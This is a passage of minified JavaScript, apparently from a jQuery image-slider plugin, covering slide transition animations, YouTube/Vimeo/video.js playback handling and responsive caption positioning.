n=f(this);a.ie9?n.transition({top:0-a.height+"px",opacity:0},0):n.transition({top:0-a.height+"px",opacity:0,rotate:a.rotate},0);n.transition({top:"0px",opacity:1,rotate:0},A+(m<a.slots/2?60*(m+2):60*(2+a.slots-m)),function(){m==Math.round(a.slots/2)&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})}));7==r&&(A*=3,w.css({opacity:1}),P(s,a,!0),P(u,a,!0),u.find(".defaultimg").css({opacity:0}),s.find(".slotslide").each(function(){f(this).find("img").transition({left:0-a.slotw/2+"px",top:0-a.height/2+"px",width:2*a.slotw+"px",height:2*a.height+"px",opacity:0,rotate:a.rotate},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.act=a.next;y(c)})}),/\t\t\t\t\t\t/,u.find(".slotslide").each(function(m){var n=f(this).find("img");a.ie9?n.transition({left:"0px",top:"0px",opacity:0},0):n.transition({left:"0px",top:"0px",opacity:0,rotate:a.rotate},0);n.transition({left:0-m*a.slotw+"px",top:"0px",width:u.find(".defaultimg").data("neww")+"px",height:u.find(".defaultimg").data("newh")+"px",opacity:1,rotate:0},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.act=a.next;y(c)})}));8==r&&(A*=3,w.css({opacity:1}),T(s,a,!0),T(u,a,!0),u.find(".defaultimg").css({opacity:0}),s.find(".slotslide").each(function(){f(this).find("img").transition({left:0-a.width/2+"px",top:0-a.sloth/2+"px",width:2*a.width+"px",height:2*a.sloth+"px",opacity:0,rotate:a.rotate},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.act=a.next;y(c)})}),u.find(".slotslide").each(function(m){var n=f(this).find("img");a.ie9?n.transition({left:"0px",top:"0px",opacity:0},0):n.transition({left:"0px",top:"0px",opacity:0,rotate:a.rotate},0);n.transition({left:"0px",top:0-m*a.sloth+"px",width:u.find(".defaultimg").data("neww")+"px",height:u.find(".defaultimg").data("newh")+"px",opacity:1,rotate:0},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.act=a.next;y(c)})}));if(9==r){w.css({opacity:1});a.slots=a.width/20;P(u,a,!0);u.find(".defaultimg").css({opacity:0});var B=0;u.find(".slotslide").each(function(a){var c=f(this);B++;c.transition({opacity:0,x:0,y:0},0);c.data("tout",setTimeout(function(){c.transition({x:0,y:0,opacity:1},A)},4*a))});setTimeout(function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.ie&&s.find(".defaultimg").css({opacity:1});a.act=a.next;y(c)},A+4*B)}10==r&&(w.css({opacity:1}),a.slots=a.height/20,T(u,a,!0),u.find(".defaultimg").css({opacity:0}),B=0,u.find(".slotslide").each(function(a){var c=f(this);B++;c.transition({opacity:0,x:0,y:0},0);c.data("tout",setTimeout(function(){c.transition({x:0,y:0,opacity:1},A)},4*a))}),setTimeout(function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.ie&&s.find(".defaultimg").css({opacity:1});a.act=a.next;y(c)},A+4*B));11==r&&(w.css({opacity:1}),a.slots=1,P(u,a,!0),u.find(".defaultimg").css({opacity:0,position:"relative"}),B=0,u.find(".slotslide").each(function(c){var k=f(this);B++;a.ie9||a.ie?(a.ie&&w.css({opacity:"0"}),k.css({opacity:0})):k.transition({opacity:0,rotate:a.rotate},0);setTimeout(function(){a.ie9||a.ie?a.ie?w.animate({opacity:1},{duration:A}):k.transition({opacity:1},A):k.transition({opacity:1,rotate:0},A)},10)}),setTimeout(function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.ie&&s.find(".defaultimg").css({opacity:1});a.act=a.next;y(c)},A+15));if(12==r||13==r||14==r||15==r){A*=3;w.css({opacity:1});a.slots=1;P(u,a,!0);P(s,a,!0);s.find(".defaultimg").css({opacity:0});u.find(".defaultimg").css({opacity:0});var C=a.width,m=a.height,E=u.find(".slotslide");if("on"==a.fullWidth||"on"==a.fullSreen)C=E.width(),m=E.height();12==r?a.ie9?E.transition({left:C+"px"},0):E.transition({left:C+"px",rotate:a.rotate},0):15==r?a.ie9?E.transition({left:0-C+"px"},0):E.transition({left:0-C+"px",rotate:a.rotate},0):13==r?a.ie9?E.transition({top:m+"px"},0):E.transition({top:m+"px",rotate:a.rotate},0):14==r&&(a.ie9?E.transition({top:0-m+"px"},0):E.transition({top:0-m+"px",rotate:a.rotate},0));E.transition({left:"0px",top:"0px",opacity:1,rotate:0},A,function(){L(c,a,0);w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});u.find(".defaultimg").css({opacity:1});a.act=a.next;y(c)});E=s.find(".slotslide");12==r?E.transition({left:0-C+"px",opacity:1,rotate:0},A):15==r?E.transition({left:C+"px",opacity:1,rotate:0},A):13==r?E.transition({top:0-m+"px",opacity:1,rotate:0},A):14==r&&E.transition({top:m+"px",opacity:1,rotate:0},A)}if(16==r){600>A&&(A=600);l.css({position:"absolute","z-index":20});w.css({position:"absolute","z-index":15});l.wrapInner('\x3cdiv class\x3d"tp-half-one"\x3e\x3c/div\x3e');l.find(".tp-half-one").clone(!0).appendTo(l).addClass("tp-half-two");l.find(".tp-half-two").removeClass("tp-half-one");l.find(".tp-half-two").wrapInner('\x3cdiv class\x3d"tp-offset"\x3e\x3c/div\x3e');C=a.width;m=a.height;if("on"==a.fullWidth||"on"==a.fullSreen)C=a.container.parent().width(),m=a.container.parent().height();E=l.find(".defaultimg");if(0<E.length&&"on"==E.data("fullwidthcentering")){var G=m/2;E.position()}else G=m/2;l.find(".tp-half-one").css({width:C+"px",height:G+"px",overflow:"hidden",position:"absolute",top:"0px",left:"0px"});l.find(".tp-half-two").css({width:C+"px",height:G+"px",overflow:"hidden",position:"absolute",top:G+"px",left:"0px"});l.find(".tp-half-two .tp-offset").css({position:"absolute",top:0-G+"px",left:"0px"});if(f.support.transition){var C=Math.round(40*Math.random()-20),E=Math.round(40*Math.random()-20),G=1*Math.random()+1,J=1*Math.random()+1;l.find(".tp-half-one").transition({opacity:1,scale:G,rotate:C,y:0-m/1.4+"px"},A,"in");l.find(".tp-half-two").transition({opacity:1,scale:J,rotate:E,y:0+m/1.4+"px"},A,"in");null!=l.html()&&w.transition({scale:0.8,x:0.1*a.width,y:0.1*m,rotate:C},0).transition({rotate:0,scale:1,x:0,y:0},A-100,"snap")}else l.find(".tp-half-one").animate({opacity:0,top:0-m/2+"px"},{duration:A,queue:!1}),l.find(".tp-half-two").animate({opacity:0,top:m+"px"},{duration:A,queue:!1});u.find(".defaultimg").css({opacity:1});setTimeout(function(){l.css({position:"absolute","z-index":18});w.css({position:"absolute","z-index":20});u.find(".defaultimg").css({opacity:1});s.find(".defaultimg").css({opacity:0});0<l.find(".tp-half-one").length&&l.find(".tp-half-one \x3eimg, .tp-half-one \x3ediv").unwrap();l.find(".tp-half-two").remove();a.transition=0;a.act=a.next},A);w.css({opacity:1})}17==r&&(A+=100,10<a.slots&&(a.slots=10),w.css({opacity:1}),T(s,a,!0),T(u,a,!1),u.find(".defaultimg").css({opacity:0}),u.find(".slotslide").each(function(m){var n=f(this);n.transition({opacity:0,rotateY:350,rotateX:40,perspective:"1400px"},0);setTimeout(function(){n.transition({opacity:1,top:0,left:0,scale:1,perspective:"150px",rotate:0,rotateY:0,rotateX:0},2*A,function(){m==a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})},100*m)}));18==r&&(A+=100,10<a.slots&&(a.slots=10),w.css({opacity:1}),P(s,a,!0),P(u,a,!1),u.find(".defaultimg").css({opacity:0}),u.find(".slotslide").each(function(m){var n=f(this);n.transition({rotateX:10,rotateY:310,perspective:"1400px",rotate:0,opacity:0},0);setTimeout(function(){n.transition({top:0,left:0,scale:1,perspective:"150px",rotate:0,rotateY:0,rotateX:0,opacity:1},2*A,function(){m==a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})},100*m)}));19==r&&(A+=100,10<a.slots&&(a.slots=10),w.css({opacity:1}),P(s,a,!0),P(u,a,!1),u.find(".defaultimg").css({opacity:0}),w.css("z-index"),l.css("z-index"),u.find(".slotslide").each(function(m){var n=f(this);n.parent().css({overflow:"visible"});n.css({background:"#333"});1==D?n.transition({opacity:0,left:0,top:a.height/2,rotate3d:"1, 0, 0, -90deg "},0):n.transition({opacity:0,left:0,top:0-a.height/2,rotate3d:"1, 0, 0, 90deg "},0);setTimeout(function(){n.transition({opacity:1,top:0,perspective:2*a.height,rotate3d:" 1, 0, 0, 0deg "},2*A,function(){m==a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})},150*m)}),s.find(".slotslide").each(function(c){var k=f(this);k.parent().css({overflow:"visible"});k.css({background:"#333"});k.transition({top:0,rotate3d:"1, 0, 0, 0deg"},0);s.find(".defaultimg").css({opacity:0});setTimeout(function(){1==D?k.transition({opacity:0.6,left:0,perspective:2*a.height,top:0-a.height/2,rotate3d:"1, 0, 0, 90deg"},2*A,function(){}):k.transition({opacity:0.6,left:0,perspective:2*a.height,top:0+a.height/2,rotate3d:"1, 0, 0, -90deg"},2*A,function(){})},150*c)}));20==r&&(A+=100,10<a.slots&&(a.slots=10),w.css({opacity:1}),T(s,a,!0),T(u,a,!1),u.find(".defaultimg").css({opacity:0}),u.find(".slotslide").each(function(m){var n=f(this);n.parent().css({overflow:"visible"});1==D?n.transition({scale:0.8,top:0,left:0-a.width,rotate3d:"2, 5, 0, 110deg"},0):n.transition({scale:0.8,top:0,left:0+a.width,rotate3d:"2, 5, 0, -110deg"},0);setTimeout(function(){n.transition({scale:0.8,left:0,perspective:a.width,rotate3d:"1, 5, 0, 0deg"},2*A,"ease").transition({scale:1},200,"out",function(){m==a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})},100*m)}),s.find(".slotslide").each(function(c){var k=f(this);k.transition({scale:0.5,left:0,rotate3d:"1, 5, 0, 5deg"},300,"in-out");s.find(".defaultimg").css({opacity:0});setTimeout(function(){1==D?k.transition({top:0,left:a.width/2,perspective:a.width,rotate3d:"0, -3, 0, 70deg",opacity:0},2*A,"out",function(){}):k.transition({top:0,left:0-a.width/2,perspective:a.width,rotate3d:"0, -3, 0, -70deg",opacity:0},2*A,"out",function(){})},100*c)}));21==r&&(A+=100,10<a.slots&&(a.slots=10),w.css({opacity:1}),T(s,a,!0),T(u,a,!1),u.find(".defaultimg").css({opacity:0}),u.find(".slotslide").each(function(m){var n=f(this);1==D?n.transition({top:0,left:0-a.width,rotate3d:"0, 1, 0, 90deg"},0):n.transition({top:0,left:0+a.width,rotate3d:"0, 1, 0, -90deg"},0);setTimeout(function(){n.transition({left:0,perspective:2*a.width,rotate3d:"0, 0, 0, 0deg"},2*A,function(){m==a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})},100*m)}),s.find(".slotslide").each(function(c){var k=f(this);k.transition({left:0,rotate3d:"0, 0, 0, 0deg"},0);s.find(".defaultimg").css({opacity:0});setTimeout(function(){1==D?k.transition({top:0,left:a.width/2,perspective:a.width,rotate3d:"0, 1, 0, -90deg"},1.5*A,function(){}):k.transition({top:0,left:0-a.width/2,perspective:a.width,rotate3d:"0, 1, 0, +90deg"},1.5*A,function(){})},100*c)}));r={};r.slideIndex=a.next+1;c.trigger("revolution.slide.onchange",r);setTimeout(function(){c.trigger("revolution.slide.onafterswap")},A);c.trigger("revolution.slide.onvideostop")}function qa(c){var a=c.target.getVideoEmbedCode(),a=f("#"+a.split('id\x3d"')[1].split('"')[0]).closest(".tp-simpleresponsive");if(c.data==YT.PlayerState.PLAYING){var a=a.find(".tp-bannertimer"),l=a.data("opt");a.stop();l.videoplaying=!0;l.videostartednow=1}else a=a.find(".tp-bannertimer"),l=a.data("opt"),-1!=c.data&&(0==l.conthover&&a.animate({width:"100%"},{duration:l.delay-l.cd-100,queue:!1,easing:"linear"}),l.videoplaying=!1,l.videostoppednow=1);0==c.data&&!0==l.nextslideatend&&l.container.revnext()}function Ba(c){c.target.playVideo()}function Da(c){var a=$f(c),l=f("#"+c).closest(".tp-simpleresponsive");a.addEvent("ready",function(c){a.addEvent("play",function(a){a=l.find(".tp-bannertimer");var c=a.data("opt");a.stop();c.videoplaying=!0});a.addEvent("finish",function(a){a=l.find(".tp-bannertimer");var c=a.data("opt");0==c.conthover&&a.animate({width:"100%"},{duration:c.delay-c.cd-100,queue:!1,easing:"linear"});c.videoplaying=!1;c.videostartednow=1;!0==c.nextslideatend&&c.container.revnext()});a.addEvent("pause",function(a){a=l.find(".tp-bannertimer");var c=a.data("opt");0==c.conthover&&a.animate({width:"100%"},{duration:c.delay-c.cd-100,queue:!1,easing:"linear"});c.videoplaying=!1;c.videostoppednow=1})})}function D(c){var a=$f(c),l=f("#"+c).closest(".tp-simpleresponsive");a.addEvent("ready",function(c){a.api("play")});a.addEvent("play",function(a){a=l.find(".tp-bannertimer");var c=a.data("opt");a.stop();c.videoplaying=!0});a.addEvent("finish",function(a){a=l.find(".tp-bannertimer");var c=a.data("opt");0==c.conthover&&a.animate({width:"100%"},{duration:c.delay-c.cd-100,queue:!1,easing:"linear"});c.videoplaying=!1;c.videostartednow=1;!0==c.nextslideatend&&c.container.revnext()});a.addEvent("pause",function(a){a=l.find(".tp-bannertimer");var c=a.data("opt");0==c.conthover&&a.animate({width:"100%"},{duration:c.delay-c.cd-100,queue:!1,easing:"linear"});c.videoplaying=!1;c.videostoppednow=1})}function Ea(c){c.on("play",function(){var a=f("body").find(".tp-bannertimer"),c=a.data("opt");a.stop();try{c.videoplaying=!0}catch(k){}});c.on("pause",function(){var a=f("body").find(".tp-bannertimer"),c=a.data("opt");0==c.conthover&&a.animate({width:"100%"},{duration:c.delay-c.cd-100,queue:!1,easing:"linear"});c.videoplaying=!1;c.videostoppednow=1});c.on("ended",function(){var a=f("body").find(".tp-bannertimer"),c=a.data("opt");0==c.conthover&&a.animate({width:"100%"},{duration:c.delay-c.cd-100,queue:!1,easing:"linear"});c.videoplaying=!1;c.videostoppednow=1;!0==c.nextslideatend&&c.container.revnext()})}function ua(k,a,l){var r=0,w=0;k.find(".tp-caption").each(function(l){r=a.width/2-a.startwidth/2;1<a.bh&&(a.bw=1,a.bh=1);1<a.bw&&(a.bw=1,a.bh=1);var q=a.bw,u=a.bh;"on"==a.fullScreen&&(w=a.height/2-a.startheight*a.bh/2);0>w&&(w=0);var m=k.find(".tp-caption:eq("+l+")");l=0;a.width<a.hideCaptionAtLimit&&"on"==m.data("captionhidden")?(m.addClass("tp-hidden-caption"),l=1):a.width<a.hideAllCaptionAtLilmit?(m.addClass("tp-hidden-caption"),l=1):m.removeClass("tp-hidden-caption");m.stop(!0,!0);if(0==l){m.data("linktoslide")!=n&&(m.css({cursor:"pointer"}),"no"!=m.data("linktoslide")&&m.click(function(){var c=f(this).data("linktoslide");"next"!=c&&"prev"!=c?(a.container.data("showus",c),a.container.parent().find(".tp-rightarrow").click()):"next"==c?a.container.parent().find(".tp-rightarrow").click():"prev"==c&&a.container.parent().find(".tp-leftarrow").click()}));m.hasClass("coloredbg")&&(r=0);0>r&&(r=0);clearTimeout(m.data("timer"));clearTimeout(m.data("timer-end"));var s="iframe"+Math.round(1E3*Math.random()+1);0<m.find("iframe").length&&m.find("iframe").each(function(){var c=f(this);if(0<=c.attr("src").toLowerCase().indexOf("youtube"))if(a.nextslideatend=m.data("nextslideatend"),c.hasClass("HasListener"))!0==m.data("autoplay")&&(k=m.data("player"),m.data("timerplay",setTimeout(function(){k.playVideo()},m.data("start"))),l=f("body").find("#"+a.container.attr("id")).find(".tp-bannertimer"),setTimeout(function(){l.stop();a.videoplaying=!0},200));else try{c.attr("id",s);var k;k=!0==m.data("autoplay")?new YT.Player(s,{events:{onStateChange:qa,onReady:Ba}}):new YT.Player(s,{events:{onStateChange:qa}});c.addClass("HasListener");m.data("player",k);if(!0==m.data("autoplay")){var l=f("body").find("#"+a.container.attr("id")).find(".tp-bannertimer");setTimeout(function(){l.stop();a.videoplaying=!0},200)}}catch(d){}else if(0<=c.attr("src").toLowerCase().indexOf("vimeo"))if(a.nextslideatend=m.data("nextslideatend"),!c.hasClass("HasListener")){c.addClass("HasListener");c.attr("id",s);for(var q=c.attr("src"),r={},t=q,w=/([^&=]+)=([^&]*)/g,u;u=w.exec(t);)r[decodeURIComponent(u[1])]=decodeURIComponent(u[2]);q=r.player_id!=n?q.replace(r.player_id,s):q+"\x26player_id\x3d"+s;try{q=q.replace("api\x3d0","api\x3d1")}catch(z){}c.attr("src",q+"\x26api\x3d1");k=m.find("iframe")[0];!0==m.data("autoplay")?($f(k).addEvent("ready",D),l=f("body").find("#"+a.container.attr("id")).find(".tp-bannertimer"),setTimeout(function(){l.stop();a.videoplaying=!0},200)):$f(k).addEvent("ready",Da)}else if(!0==m.data("autoplay")){var c=m.find("iframe"),c=c.attr("id"),y=$f(c);m.data("timerplay",setTimeout(function(){y.api("play")},m.data("start")));l=f("body").find("#"+a.container.attr("id")).find(".tp-bannertimer");setTimeout(function(){l.stop();a.videoplaying=!0},200)}});0<m.find("video").length&&m.find("video").each(function(c){var k=f(this).parent();if(k.hasClass("video-js")){a.nextslideatend=m.data("nextslideatend");if(k.hasClass("HasListener"))l=k.attr("id");else{k.addClass("HasListener");var l="videoid_"+Math.round(1E3*Math.random()+1);k.attr("id",l);videojs(l).ready(function(){Ea(this)})}if(!0==m.data("autoplay")){var d=f("body").find("#"+a.container.attr("id")).find(".tp-bannertimer");setTimeout(function(){d.stop();a.videoplaying=!0},200);videojs(l).ready(function(){var a=this;k.data("timerplay",setTimeout(function(){a.play()},m.data("start")))})}k.data("ww")==n&&k.data("ww",k.width());k.data("hh")==n&&k.data("hh",k.height());videojs(l).ready(function(){if(!m.hasClass("fullscreenvideo")){var c=videojs(l);try{c.width(k.data("ww")*a.bw),c.height(k.data("hh")*a.bh)}catch(d){}}})}});m.hasClass("randomrotate")&&(a.ie||a.ie9)&&m.removeClass("randomrotate").addClass("sfb");m.removeClass("noFilterClass");var t=l=0;if(0<m.find("img").length){t=m.find("img");t.data("ww")==n&&t.data("ww",t.width());t.data("hh")==n&&t.data("hh",t.height());l=t.data("ww");var y=t.data("hh");t.width(l*a.bw);t.height(y*a.bh);l=t.width();t=t.height()}else if(0<m.find("iframe").length){t=m.find("iframe");m.data("ww")==n&&m.data("ww",t.width());m.data("hh")==n&&m.data("hh",t.height());l=m.data("ww");y=m.data("hh");m.data("fsize")==n&&m.data("fsize",parseInt(m.css("font-size"),0)||0);m.data("pt")==n&&m.data("pt",parseInt(m.css("paddingTop"),0)||0);m.data("pb")==n&&m.data("pb",parseInt(m.css("paddingBottom"),0)||0);m.data("pl")==n&&m.data("pl",parseInt(m.css("paddingLeft"),0)||0);m.data("pr")==n&&m.data("pr",parseInt(m.css("paddingRight"),0)||0);m.data("mt")==n&&m.data("mt",parseInt(m.css("marginTop"),0)||0);m.data("mb")==n&&m.data("mb",parseInt(m.css("marginBottom"),0)||0);m.data("ml")==n&&m.data("ml",parseInt(m.css("marginLeft"),0)||0);m.data("mr")==n&&m.data("mr",parseInt(m.css("marginRight"),0)||0);m.data("bt")==n&&m.data("bt",parseInt(m.css("borderTop"),0)||0);m.data("bb")==n&&m.data("bb",parseInt(m.css("borderBottom"),0)||0);m.data("bl")==n&&m.data("bl",parseInt(m.css("borderLeft"),0)||0);m.data("br")==n&&m.data("br",parseInt(m.css("borderRight"),0)||0);m.data("lh")==n&&m.data("lh",parseInt(m.css("lineHeight"),0)||0);var B=a.width,C=a.height;B>a.startwidth&&(B=a.startwidth);C>a.startheight&&(C=a.startheight);m.hasClass("fullscreenvideo")?(w=r=0,m.css({width:a.width,height:a.height})):m.css({"font-size":m.data("fsize")*a.bw+"px","padding-top":m.data("pt")*a.bh+"px","padding-bottom":m.data("pb")*a.bh+"px","padding-left":m.data("pl")*a.bw+"px","padding-right":m.data("pr")*a.bw+"px","margin-top":m.data("mt")*a.bh+"px","margin-bottom":m.data("mb")*a.bh+"px","margin-left":m.data("ml")*a.bw+"px","margin-right":m.data("mr")*a.bw+"px","border-top":m.data("bt")*a.bh+"px","border-bottom":m.data("bb")*a.bh+"px","border-left":m.data("bl")*a.bw+"px","border-right":m.data("br")*a.bw+"px","line-height":m.data("lh")*a.bh+"px",height:y*a.bh+"px","white-space":"nowrap"});t.width(l*a.bw);t.height(y*a.bh);l=t.width();t=t.height()}else m.find(".tp-resizeme, .tp-resizeme *").each(function(){c(f(this),a)}),m.hasClass("tp-resizeme")&&m.find("*").each(function(){c(f(this),a)}),c(m,a),t=m.outerHeight(!0),l=m.outerWidth(!0),y=m.outerHeight(),B=m.css("backgroundColor"),m.find(".frontcorner").css({borderWidth:y+"px",left:0-y+"px",borderRight:"0px solid transparent",borderTopColor:B}),m.find(".frontcornertop").css({borderWidth:y+"px",left:0-y+"px",borderRight:"0px solid transparent",borderBottomColor:B}),m.find(".backcorner").css({borderWidth:y+"px",right:0-y+"px",borderLeft:"0px solid transparent",borderBottomColor:B}),m.find(".backcornertop").css({borderWidth:y+"px",right:0-y+"px",borderLeft:"0px solid transparent",borderTopColor:B});m.data("voffset")==n&&m.data("voffset",0);m.data("hoffset")==n&&m.data("hoffset",0);var y=m.data("voffset")*q,B=m.data("hoffset")*q,C=a.startwidth*q,E=a.startheight*q;if("center"==m.data("x")||"center"==m.data("xcenter"))m.data("xcenter","center"),m.data("x",(C/2-m.outerWidth(!0)/2)/q+B);if("left"==m.data("x")||"left"==m.data("xleft"))m.data("xleft","left"),m.data("x",0/q+B);if("right"==m.data("x")||"right"==m.data("xright"))m.data("xright","right"),m.data("x",(C-m.outerWidth(!0)+B)/q);if("center"==m.data("y")||"center"==m.data("ycenter"))m.data("ycenter","center"),m.data("y",(E/2-m.outerHeight(!0)/2)/a.bh+y);if("top"==m.data("y")||"top"==m.data("ytop"))m.data("ytop","top"),m.data("y",0/a.bh+y);if("bottom"==m.data("y")||"bottom"==m.data("ybottom"))m.data("ybottom","bottom"),m.data("y",(E-m.outerHeight(!0)+y)/q);m.hasClass("fade")&&m.css({opacity:0,left:q*m.data("x")+r+"px",top:a.bh*m.data("y")+w+"px"});m.hasClass("randomrotate")?(m.css({left:q*m.data("x")+r+"px",top:u*m.data("y")+w+"px"}),y=2*Math.random()+1,B=Math.round(200*Math.random()-100),C=Math.round(200*Math.random()-100),E=Math.round(200*Math.random()-100),m.data("repx",C),m.data("repy",E),m.data("repo",m.css("opacity")),m.data("rotate",B),m.data("scale",y),m.transition({opacity:0,scale:y,rotate:B,x:C,y:E,duration:"0ms"})):a.ie||a.ie9||0==m.find("iframe").length&&m.transition({scale:1,rotate:0});m.hasClass("lfr")&&m.css({opacity:1,left:15+a.width+"px",top:a.bh*m.data("y")+w+"px"});m.hasClass("lfl")&&m.css({opacity:1,left:-15-l+"px",top:a.bh*m.data("y")+w+"px"});m.hasClass("sfl")&&m.css({opacity:0,left:q*m.data("x")-50+r+"px",top:a.bh*m.data("y")+w+"px"});m.hasClass("sfr")&&m.css({opacity:0,left:q*m.data("x")+50+r+"px",top:a.bh*m.data("y")+w+"px"});m.hasClass("lft")&&m.css({opacity:1,left:q*m.data("x")+r+"px",top:-25-t+"px"});m.hasClass("lfb")&&m.css({opacity:1,left:q*m.data("x")+r+"px",top:25+a.height+"px"});m.hasClass("sft")&&m.css({opacity:0,left:q*m.data("x")+r+"px",top:a.bh*m.data("y")+w-50+"px"});m.hasClass("sfb")&&m.css({opacity:0,left:q*m.data("x")+r+"px",top:a.bh*m.data("y")+w+50+"px"});m.data("start")==n&&m.data("start",1E3);m.data("timer",setTimeout(function(){var c=m.data("easing");c==n&&(c="linear");m.hasClass("fullscreenvideo")&&m.css({display:"block"});m.css({visibility:"visible"});m.hasClass("fade")&&(m.data("repo",m.css("opacity")),m.transition({opacity:1,duration:m.data("speed")}));m.hasClass("randomrotate")&&(c=c.replace("Elastic","Back"),c=c.replace("Bounce","Back"),m.transition({opacity:1,scale:1,left:q*m.data("x")+r+"px",top:u*m.data("y")+w+"px",rotate:0,x:0,y:0,duration:m.data("speed"),easing:c}),a.ie&&m.addClass("noFilterClass"));if(m.hasClass("lfr")||m.hasClass("lfl")||m.hasClass("sfr")||m.hasClass("sfl")||m.hasClass("lft")||m.hasClass("lfb")||m.hasClass("sft")||m.hasClass("sfb"))m.data("repx",m.position().left),m.data("repy",m.position().top),m.data("repo",m.css("opacity")),0<=c.indexOf("Bounce")||0<=c.indexOf("Elastic")?m.animate({opacity:1,left:q*m.data("x")+r+"px",top:a.bh*m.data("y")+w+"px"},{duration:m.data("speed"),easing:c,complete:function(){a.ie&&f(this).addClass("noFilterClass")}}):m.transition({opacity:1,left:q*m.data("x")+r+"px",top:a.bh*m.data("y")+w+"px",duration:m.data("speed"),easing:c})},m.data("start")));m.data("end")!=n&&m.data("timer-end",setTimeout(function(){(a.ie||a.ie9)&&(m.hasClass("randomrotate")||m.hasClass("randomrotateout"))&&m.removeClass("randomrotate").removeClass("randomrotateout").addClass("fadeout");ha(m,a)},m.data("end")))}});f("body").find("#"+a.container.attr("id")).find(".tp-bannertimer").data("opt",a)}function c(c,a){c.data("fsize")==n&&c.data("fsize",parseInt(c.css("font-size"),0)||0);c.data("pt")==n&&c.data("pt",parseInt(c.css("paddingTop"),0)||0);c.data("pb")==n&&c.data("pb",parseInt(c.css("paddingBottom"),0)||0);c.data("pl")==n&&c.data("pl",parseInt(c.css("paddingLeft"),0)||0);c.data("pr")==n&&c.data("pr",parseInt(c.css("paddingRight"),0)||0);c.data("mt")==n&&c.data("mt",parseInt(c.css("marginTop"),0)||0);c.data("mb")==n&&c.data("mb",parseInt(c.css("marginBottom"),0)||0);c.data("ml")==n&&c.data("ml",parseInt(c.css("marginLeft"),0)||0);c.data("mr")==n&&c.data("mr",parseInt(c.css("marginRight"),0)||0);c.data("bt")==n&&c.data("bt",parseInt(c.css("borderTopWidth"),0)||0);c.data("bb")==n&&c.data("bb",parseInt(c.css("borderBottomWidth"),0)||0);c.data("bl")==n&&c.data("bl",parseInt(c.css("borderLeftWidth"),0)||0);c.data("br")==n&&c.data("br",parseInt(c.css("borderRightWidth"),0)||0);c.data("lh")==n&&c.data("lh",parseInt(c.css("lineHeight"),0)||0);c.data("minwidth")==n&&c.data("minwidth",parseInt(c.css("minWidth"),0)||0);c.data("minheight")==n&&c.data("minheight",parseInt(c.css("minHeight"),0)||0);c.data("maxwidth")==n&&c.data("maxwidth",parseInt(c.css("maxWidth"),0)||"none");c.data("maxheight")==n&&c.data("maxheight",parseInt(c.css("maxHeight"),0)||"none");c.css({"font-size":Math.round(c.data("fsize")*a.bw)+"px","padding-top":Math.round(c.data("pt")*a.bh)+"px","padding-bottom":Math.round(c.data("pb")*a.bh)+"px","padding-left":Math.round(c.data("pl")*a.bw)+"px","padding-right":Math.round(c.data("pr")*a.bw)+"px","margin-top":c.data("mt")*a.bh+"px","margin-bottom":c.data("mb")*a.bh+"px","margin-left":c.data("ml")*a.bw+"px","margin-right":c.data("mr")*a.bw+"px",borderTopWidth:Math.round(c.data("bt")*a.bh)+"px",borderBottomWidth:Math.round(c.data("bb")*a.bh)+"px",borderLeftWidth:Math.round(c.data("bl")*a.bw)+"px",borderRightWidth:Math.round(c.data("br")*a.bw)+"px","line-height":Math.round(c.data("lh")*a.bh)+"px","white-space":"nowrap",minWidth:c.data("minwidth")*a.bw+"px",minHeight:c.data("minheight")*a.bh+"px"});"none"!=c.data("maxheight")&&c.css({maxHeight:c.data("maxheight")*a.bh+"px"});"none"!=c.data("maxwidth")&&c.css({maxWidth:c.data("maxwidth")*a.bw+"px"})}function X(c,a){c.find(".tp-caption").each(function(l){l=c.find(".tp-caption:eq("+l+")");l.stop(!0,!0);clearTimeout(l.data("timer"));clearTimeout(l.data("timer-end"));l.data("easing");l.data("repx");l.data("repy");l.data("repo");l.data("rotate");l.data("scale");if(0<l.find("iframe").length){try{var n=l.find("iframe").attr("id");$f(n).api("pause");clearTimeout(l.data("timerplay"))}catch(r){}try{l.data("player").stopVideo(),clearTimeout(l.data("timerplay"))}catch(t){}}if(0<l.find("video").length)try{l.find("video").each(function(a){a=f(this).parent();var c=a.attr("id");clearTimeout(a.data("timerplay"));videojs(c).ready(function(){this.pause()})})}catch(u){}try{ha(l,a)}catch(s){}})}function ha(c,a){c.hasClass("randomrotate")&&(a.ie||a.ie9)&&c.removeClass("randomrotate").addClass("sfb");c.hasClass("randomrotateout")&&(a.ie||a.ie9)&&c.removeClass("randomrotateout").addClass("stb");var l=c.data("endspeed");l==n&&(l=c.data("speed"));var 